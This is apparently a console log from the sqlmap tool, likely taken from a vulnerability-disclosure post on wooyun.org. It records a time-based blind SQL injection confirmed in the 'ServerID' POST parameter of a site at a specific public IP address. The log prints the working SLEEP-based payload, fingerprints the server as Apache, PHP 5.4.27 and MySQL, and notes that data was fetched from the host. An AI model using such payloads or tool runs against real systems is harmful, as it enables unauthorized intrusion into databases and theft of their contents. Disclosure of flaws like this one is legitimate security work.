 ease wait............................
[19:00:01] [INFO] POST parameter 'ServerID' seems to be 'MySQL >= 5.0.12 AND tim
e-based blind (SELECT)' injectable
[19:00:01] [INFO] checking if the injection point on POST parameter 'ServerID' i
s a false positive
POST parameter 'ServerID' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] n
sqlmap identified the following injection points with a total of 37 HTTP(s) requ
ests:
---
Parameter: ServerID (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: ServerID=1 AND (SELECT * FROM (SELECT(SLEEP(5)))FwOG)
---
[19:00:46] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.4.27
back-end DBMS: MySQL 5.0.12
[19:00:46] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\218.27.137.242'
www.wooyun.org
[*] shutting down at 19:00:46